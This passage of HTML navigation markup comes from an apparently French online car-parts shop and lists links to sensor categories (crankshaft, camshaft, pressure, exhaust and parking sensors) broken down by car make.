	<a 	href="https://www.piecesautos2607.com/1202-mazda" title="CAPTEUR VILEBREQUIN POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/537-mercedes" title="CAPTEUR VILEBREQUIN POUR MERCEDES">
		MERCEDES 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1203-mercury" title="CAPTEUR VILEBREQUIN POUR MERCURY">
		MERCURY
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1201-mini" title="CAPTEUR VILEBREQUIN POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/556-mitsubishi" title="CAPTEUR VILEBREQUIN POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/543-nissan" title="CAPTEUR VILEBREQUIN POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/540-opel" title="CAPTEUR VILEBREQUIN POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/549-peugeot" title="CAPTEUR VILEBREQUIN POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/551-porsche" title="CAPTEUR ARBRE A CAMES POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/553-kia" title="CAPTEUR VILEBREQUIN POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/536-rover" title="CAPTEUR VILEBREQUIN POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/541-renault" title="CAPTEUR VILEBREQUIN POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1139-saab" title="CAPTEUR VILEBREQUIN POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/533-seat" title="CAPTEUR VILEBREQUIN POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/552-skoda" title="CAPTEUR VILEBREQUIN POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/539-smart" title="CAPTEUR VILEBREQUIN POUR SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/544-suzuki" title="CAPTEUR VILEBREQUIN POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/557-subaru" title="CAPTEUR VILEBREQUIN POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/559-toyota" title="CAPTEUR VILEBREQUIN POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li class="selected_li">
	<a 	href="https://www.piecesautos2607.com/534-volkswagen" class="selected" title="CAPTEUR VILEBREQUIN POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1140-volvo" title="CAPTEUR VILEBREQUIN POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1081-capteur-de-position-d-arbre-a-cames" title="Capteur de Position d&#039;arbre à cames Tous Modèles">
		Capteur de Position d&#039;arbre à cames
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1082-alfa-romeo" title="Capteur Position d&#039;abre à cames Pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1083-audi" title="Capteur Position d&#039;abre à cames Pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1084-autobianchi" title="Capteur Position d&#039;abre à cames Pour AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1085-bmw" title="Capteur Position d&#039;abre à cames Pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1086-buick" title="Capteur Position d&#039;abre à cames Pour BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1087-cadillac" title="Capteur Position d&#039;abre à cames Pour CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1088-chevrolet" title="Capteur Position d&#039;abre à cames Pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1089-chrysler" title="Capteur Position d&#039;abre à cames Pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1090-citroen" title="Capteur Position d&#039;abre à cames Pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1091-dacia" title="Capteur Position d&#039;abre à cames Pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1092-daewoo" title="Capteur Position d&#039;abre à cames Pour DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1093-daihatsu" title="Capteur Position d&#039;abre à cames Pour DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1094-dodge" title="Capteur Position d&#039;abre à cames Pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1095-ds" title="Capteur Position d&#039;abre à cames Pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1096-ferrari" title="Capteur Position d&#039;abre à cames Pour FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1097-fiat" title="Capteur Position d&#039;abre à cames Pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1098-ford" title="Capteur Position d&#039;abre à cames Pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1099-gmc" title="Capteur Position d&#039;abre à cames Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1100-honda" title="Capteur Position d&#039;abre à cames Pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1101-hyundai" title="Capteur Position d&#039;abre à cames Pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1102-hummer" title="Capteur Position d&#039;abre à cames Pour HUMMER">
		HUMMER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1103-isuzu" title="Capteur Position d&#039;abre à cames Pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1104-iveco" title="Capteur Position d&#039;abre à cames Pour IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1105-jaguar" title="Capteur Position d&#039;abre à cames Pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1106-jeep" title="Capteur Position d&#039;abre à cames Pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1107-kia" title="Capteur Position d&#039;abre à cames Pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1108-lada" title="Capteur Position d&#039;abre à cames Pour LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1109-lancia" title="Capteur Position d&#039;abre à cames Pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1110-land-rover" title="Capteur Position d&#039;abre à cames Pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1111-lexus" title="Capteur Position d&#039;abre à cames Pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1112-maserati" title="Capteur Position d&#039;abre à cames Pour MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1113-mazda" title="Capteur Position d&#039;abre à cames Pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1114-mercedes" title="Capteur Position d&#039;abre à cames Pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1115-mercury" title="Capteur Position d&#039;abre à cames Pour MERCURY">
		MERCURY
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1116-mini" title="Capteur Position d&#039;abre à cames Pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1117-mitsubishi" title="Capteur Position d&#039;abre à cames Pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1118-nissan" title="Capteur Position d&#039;abre à cames Pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1119-opel" title="Capteur Position d&#039;abre à cames Pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1120-oldsmobile" title="Capteur Position d&#039;abre à cames Pour OLDSMOBILE">
		OLDSMOBILE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1121-peugeot" title="Capteur Position d&#039;abre à cames Pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1122-porsche" title="Capteur Position d&#039;abre à cames Pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1123-pontiac" title="Capteur Position d&#039;abre à cames Pour PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1124-renault" title="Capteur Position d&#039;abre à cames Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1125-rover" title="Capteur Position d&#039;abre à cames Pour ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1126-saab" title="Capteur Position d&#039;abre à cames Pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1127-saturn" title="Capteur Position d&#039;abre à cames Pour SATURN">
		SATURN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1128-seat" title="Capteur Position d&#039;abre à cames Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1129-skoda" title="Capteur Position d&#039;abre à cames Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1130-ssangyong" title="Capteur Position d&#039;abre à cames Pour SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1131-subaru" title="Capteur Position d&#039;abre à cames Pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1132-suzuki" title="Capteur Position d&#039;abre à cames Pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1133-tata" title="Capteur Position d&#039;abre à cames Pour TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1134-toyota" title="Capteur Position d&#039;abre à cames Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1135-volkswagen" title="Capteur Position d&#039;abre à cames Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1136-volvo" title="Capteur Position d&#039;abre à cames Pour VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/40-capteur-de-position-papillon" title="Capteur de position papillon Tous Modèles">
		Capteur de position papillon
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/41-capteur-pression-carburant" title="Capteur pression carburant Tous Modèles">
		Capteur pression carburant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/518-alfa-romeo" title="SONDE CAPTEUR DE PRESSION POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/517-audi" title="SONDE CAPTEUR DE PRESSION POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1262-bmw" title="Capteur de pression pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/519-citroen" title="SONDE CAPTEUR DE PRESSION POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1397-chrysler" title="CAPTEUR DE PRESSION POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1400-chevrolet" title="CAPTEUR DE PRESSION POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1412-daihatsu" title="CAPTEUR DE PRESSION POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1398-dodge" title="CAPTEUR DE PRESSION POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/653-fiat" title="CAPTEUR DE PRESSION POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/520-ford" title="SONDE CAPTEUR DE PRESSION POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1406-lada" title="CAPTEUR DE PRESSION POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/521-lancia" title="SONDE CAPTEUR DE PRESSION POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1401-land-rover" title="CAPTEUR DE PRESSION POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1403-mazda" title="CAPTEUR DE PRESSION POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1264-mercedes" title="Capteur de pression pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1407-mitsubishi" title="CAPTEUR DE PRESSION POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1396-mini" title="CAPTEUR DE PRESSION POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/654-nissan" title="CAPTEUR DE PRESSION POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1414-toyota" title="CAPTEUR DE PRESSION POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/522-opel" title="SONDE CAPTEUR DE PRESSION POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1263-puch" title="Capteur de pression pour Puch">
		Puch
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/523-peugeot" title="SONDE CAPTEUR DE PRESSION POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1402-porsche" title="CAPTEUR DE PRESSION POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/524-renault" title="SONDE CAPTEUR DE PRESSION POUR RENAULT">
		RENAULT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1413-lexus" title="CAPTEUR DE PRESSION POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1410-saab" title="CAPTEUR DE PRESSION POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/655-smart" title="CAPTEUR DE PRESSION POUR SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/526-skoda" title="SONDE CAPTEUR DE PRESSION POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/525-seat" title="SONDE CAPTEUR DE PRESSION POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/656-suzuki" title="CAPTEUR DE PRESSION POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1411-subaru" title="CAPTEUR DE PRESSION POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1405-honda" title="CAPTEUR DE PRESSION POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1408-hyundai" title="CAPTEUR DE PRESSION POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1409-kia" title="CAPTEUR DE PRESSION POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1404-jaguar" title="CAPTEUR DE PRESSION POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1399-jeep" title="CAPTEUR DE PRESSION POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/527-volkswagen" title="SONDE CAPTEUR DE PRESSION POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/528-volvo" title="SONDE CAPTEUR DE PRESSION POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1268-capteur-de-pression-d-echappement" title="Capteur de pression d&#039;échappement">
		Capteur de pression d&#039;échappement
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1269-alfa-romeo" title="Capteur de pression d&#039;échappement pour alfa romeo">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1270-audi" title="Capteur de pression d&#039;échappement pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1271-bmw" title="Capteur de pression d&#039;échappement pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1272-chevrolet" title="Capteur de pression d&#039;échappement pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1273-chrysler" title="Capteur de pression d&#039;échappement pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1274-citroen" title="Capteur de pression d&#039;échappement pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1275-dacia" title="Capteur de pression d&#039;échappement pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1276-daewoo" title="Capteur de pression d&#039;échappement pour DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1277-daihatsu" title="Capteur de pression d&#039;échappement pour DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1278-dodge" title="Capteur de pression d&#039;échappement pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1279-ds" title="Capteur de pression d&#039;échappement pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1280-ferrari" title="Capteur de pression d&#039;échappement pour FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1281-fiat" title="Capteur de pression d&#039;échappement pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1282-ford" title="Capteur de pression d&#039;échappement pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1283-gmc" title="Capteur de pression d&#039;échappement pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1284-honda" title="Capteur de pression d&#039;échappement pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1285-hyundai" title="Capteur de pression d&#039;échappement pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1286-isuzu" title="Capteur de pression d&#039;échappement pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1287-iveco" title="Capteur de pression d&#039;échappement pour IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1288-jaguar" title="Capteur de pression d&#039;échappement pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1289-jeep" title="Capteur de pression d&#039;échappement pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1290-kia" title="Capteur de pression d&#039;échappement pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1291-lada" title="Capteur de pression d&#039;échappement pour LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1292-lancia" title="Capteur de pression d&#039;échappement pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1293-land-rover" title="Capteur de pression d&#039;échappement pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1294-lexus" title="Capteur de pression d&#039;échappement pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1295-mazda" title="Capteur de pression d&#039;échappement pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1296-mercedes" title="Capteur de pression d&#039;échappement pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1297-mini" title="Capteur de pression d&#039;échappement pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1298-mitsubishi" title="Capteur de pression d&#039;échappement pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1299-nissan" title="Capteur de pression d&#039;échappement pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1300-opel" title="Capteur de pression d&#039;échappement pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1301-peugeot" title="Capteur de pression d&#039;échappement pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1302-porsche" title="Capteur de pression d&#039;échappement pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1303-renault" title="Capteur de pression d&#039;échappement pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1304-rover" title="Capteur de pression d&#039;échappement pour ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1305-saab" title="Capteur de pression d&#039;échappement pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1306-seat" title="Capteur de pression d&#039;échappement pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1307-skoda" title="Capteur de pression d&#039;échappement pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1308-ssangyong" title="Capteur de pression d&#039;échappement pour SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1309-subaru" title="Capteur de pression d&#039;échappement pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1310-suzuki" title="Capteur de pression d&#039;échappement pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1311-toyota" title="Capteur de pression d&#039;échappement pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1312-volkswagen" title="Capteur de pression d&#039;échappement pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1313-volvo" title="Capteur de pression d&#039;échappement pour VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1314-capteur-de-stationnement" title="Capteur de stationnement toutes marques">
		Capteur de stationnement
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1318-alfa-romeo" title="Capteur de stationnement pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1315-audi" title="Capteur de stationnement pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1319-bmw" title="Capteur de stationnement pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1333-citroen" title="Capteur de stationnement pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1320-chevrolet" title="Capteur de stationnement pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1321-chrysler" title="Capteur de stationnement pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1355-dodge" title="Capteur de stationnement pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1334-fiat" title="Capteur de stationnement pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1357-ferrari" title="Capteur de stationnement pour FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1316-ford" title="Capteur de stationnement pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1323-kia" title="Capteur de stationnement pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1356-jaguar" title="Capteur de stationnement pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1322-jeep" title="Capteur de stationnement pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1338-mini" title="Capteur de stationnement pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1339-lancia" title="Capteur de stationnement pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1324-land-rover" title="Capteur de stationnement pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1358-maserati" title="Capteur de stationnement pour MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1361-mazda" title="Capteur de stationnement pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1325-mercedes" title="Capteur de stationnement pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1360-mitsubishi" title="Capteur de stationnement pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1326-nissan" title="Capteur de stationnement pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1340-porsche" title="Capteur de stationnement pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1327-peugeot" title="Capteur de stationnement pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1328-opel" title="Capteur de stationnement pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1331-toyota" title="Capteur de stationnement pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1329-renault" title="Capteur de stationnement pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1359-saab" title="Capteur de stationnement pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1337-seat" title="Capteur de stationnement pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1330-skoda" title="Capteur de stationnement pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1317-volkswagen" title="Capteur de stationnement pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1332-volvo" title="Capteur de stationnement pour VOLVO">
		VOLVO
	</a>
